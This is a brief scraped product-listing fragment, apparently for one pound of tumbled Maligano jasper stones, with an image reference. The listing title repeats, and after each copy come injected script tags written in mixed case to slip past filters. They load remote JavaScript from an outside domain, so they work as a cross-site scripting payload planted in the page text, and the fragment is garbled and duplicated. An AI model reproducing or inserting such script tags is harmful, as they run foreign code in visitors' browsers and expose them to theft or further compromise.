 1 lb Jasper, Maligano tumbled<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 1 lb Jasper, Maligano tumbled<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
